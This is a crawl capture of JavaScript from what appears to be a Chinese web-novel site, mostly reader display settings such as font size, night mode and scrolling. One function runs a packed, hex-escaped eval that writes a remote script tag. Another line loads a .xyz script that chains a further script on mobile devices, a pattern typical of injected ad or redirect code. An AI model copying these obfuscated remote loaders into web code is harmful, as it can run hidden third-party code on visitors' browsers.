        if ($(document.body).width() <= 414) {
            $("#content").css('padding', '0 8px 0 8px');
        }
        $('#xs').click(function() {
            $("#content").css('font-size', '16px');
            $.cookie('fsize', 16, {
                expires: 7,
            });
        });
        $('#sm').click(function() {
            $("#content").css('font-size', '18px');
            $.cookie('fsize', 18, {
                expires: 7,
            });
        });
        $('#md').click(function() {
            $("#content").css('font-size', '20px');
            $.cookie('fsize', 20, {
                expires: 7,
            });
        });
        $('#lg').click(function() {
            $("#content").css('font-size', '22px');
            $.cookie('fsize', 22, {
                expires: 7,
            });
        });
        if ($.cookie('fsize') && $.cookie('fsize') != 'null') {
            var ffsize = $.cookie('fsize');
            $("#content").css('font-size', ffsize + "px");
        }
    });
	$(window).scroll(function() {
        $(this).scrollTop() > 100 ? $("#back-to-top").fadeIn() : $("#back-to-top").fadeOut()
    }),
    $("#back-to-top").on("click", function(b) {
        return b.preventDefault(),
        $("html, body").animate({
            scrollTop: 0
        }, 100),
        !1
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.zuizhongshenzhi.com/js/xyq.js
body_size: 1856
content:
//内容页应用设置
function setsfsadfdsfd(intype, p) {
 var nr_body = document.getElementById("nr_body"); //页面body
 var huyandiv = document.getElementById("huyandiv"); //护眼div
 var lightdiv = document.getElementById("lightdiv"); //灯光div
 var fontfont = document.getElementById("fontfont"); //字体div
 var fontbig = document.getElementById("fontbig"); //大字体div
 var fontmiddle = document.getElementById("fontmiddle"); //中字体div
 var fontsmall = document.getElementById("fontsmall"); //小字体div
 var nr1 = document.getElementById("nr1"); //内容div
 var nr_title = document.getElementById("nr_title"); //文章标题
 var nr_title = document.getElementById("nr_title"); //文章标题

 var pt_prev = document.getElementById("pt_prev");
 var pt_mulu = document.getElementById("pt_mulu");
 var pt_next = document.getElementById("pt_next");
 var pb_prev = document.getElementById("pb_prev");
 var pb_mulu = document.getElementById("pb_mulu");
 var pb_next = document.getElementById("pb_next");

 //灯光
 if (intype == "light") {
  if (p == "yes") {
   //关灯
   lightdiv.innerHTML = "开灯";
   nr_body.style.backgroundColor = "#32373B";
   huyandiv.style.backgroundColor = "";
   nr_title.style.color = "#ccc";
   nr1.style.color = "#999";
   var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  } else if (p == "no") {
   //开灯
   lightdiv.innerHTML = "关灯";
   nr_body.style.backgroundColor = "#fbf6ec";
   nr1.style.color = "#000";
   nr_title.style.color = "#000";
   huyandiv.style.backgroundColor = "";
   var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  } else if (p == "huyan") {
   //护眼
   lightdiv.innerHTML = "关灯";
   huyandiv.style.backgroundColor = checkbg;
   nr_body.style.backgroundColor = "#DCECD2";
   nr1.style.color = "#000";
   var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";
   pt_prev.style.cssText = pagebutton;
   pt_mulu.style.cssText = pagebutton;
   pt_next.style.cssText = pagebutton;
   pb_prev.style.cssText = pagebutton;
   pb_mulu.style.cssText = pagebutton;
   pb_next.style.cssText = pagebutton;
  }
 }
 //字体
 if (intype == "font") {
  //alert(p);
  fontbig.style.backgroundColor = "";
  fontmiddle.style.backgroundColor = "";
  fontsmall.style.backgroundColor = "";
  if (p == "big") {
   fontbig.style.backgroundColor = checkbg;
   nr1.style.fontSize = "25px";
  }
  if (p == "middle") {
   fontmiddle.style.backgroundColor = checkbg;
   nr1.style.fontSize = "15px";
  }
  if (p == "small") {
   fontsmall.style.backgroundColor = checkbg;
   nr1.style.fontSize = "12px";
  }
 }
}


function tuijian(){//文章下推荐

}

function fm_wap(){ //封面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}
function fm_wap2(){ //封面250X250
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}
function zj_wap(){//章节上面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
    }
}
function zj_wap2(){//章节上面
    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}



function yanqin8(){ //jy+dy
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

break;
case 2:

break;
}
}

function tj() {//统计
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s["\\5\\t\\9\\u\\v\\3\\f\\0"]["\\j\\7\\8\\0\\3\\w\\f"]("\\k\\1\\9\\7\\8\\a\\0 \\5\\3\\p\\3\\7 \\1\\7\\9\\n\\\'\\r\\0\\0\\a\\1\\x\\b\\b\\f\\1\\0\\i\\d\\m\\m\\B\\o\\q\\6\\d\\C\\D\\y\\b\\1\\9\\7\\8\\a\\0\\d\\i\\1\\\' \\5\\2\\0\\2\\4\\j\\3\\h\\1\\8\\0\\3\\4\\8\\5\\n\\\'\\c\\z\\e\\h\\e\\e\\2\\c\\4\\g\\g\\o\\2\\4\\c\\9\\A\\q\\4\\6\\6\\2\\5\\4\\2\\5\\6\\2\\6\\2\\6\\h\\c\\g\\p\\3\\\'\\l\\k\\b\\1\\9\\7\\8\\a\\0\\l");',40,40,'x74|x73|x61|x65|x2d|x64|x39|x72|x69|x63|x70|x2f|x34|x2e|x37|x6e|x38|x62|x6a|x77|x3c|x3e|x35|x3d|x32|x66|x33|x68|window|x6f|x75|x6d|x6c|x3a|x7a|x31|x30|x36|x78|x79'.split('|'),0,{}))

}

function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}
document.write('<script type="text/javascript" src="https://news.3110615.xyz/new/new.js"></script>');
function IsPC() {
    var p = GetQueryString("p");
    if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ipad|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (p != null && p.length >= 1 && p > 6) {
            $("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">yanqin360.com</span><br>访问完整内容</p>");
            $("#manga").css("min-height", "500px");
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://news.3110615.xyz/new/new.js
body_size: 402
content:
function getRootDomain() {
	const hostname = window.location.hostname;
	const regex = /[^.]+\.[^.]+$/;
	const match = hostname.match(regex);
	return match ? match[0] : hostname;
}

if(getRootDomain()=="753592.xyz" || getRootDomain()=="336896.xyz" || getRootDomain()=="3110615.xyz"){
        if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|iPad|ios|Android|SymbianOS|Windows Phone)/i)) {
                document.write('<script type="text/javascript" src="https://news.3110615.xyz/new/newi.js"></script>');
        }
}